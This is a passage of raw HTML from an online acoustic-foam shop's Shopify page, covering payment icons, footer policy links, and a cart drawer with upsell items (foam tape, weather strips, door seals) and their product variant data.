1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span>€99</span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'>€12,95</span> <span class='compare-price hidden'>€12,95</span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1295,"weight":100,"compare_at_price":null,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'>€8,95</span> <span class='compare-price hidden'>€8,95</span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-328,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'>€13,95</span> <span class='compare-price hidden'>€13,95</span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-313,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 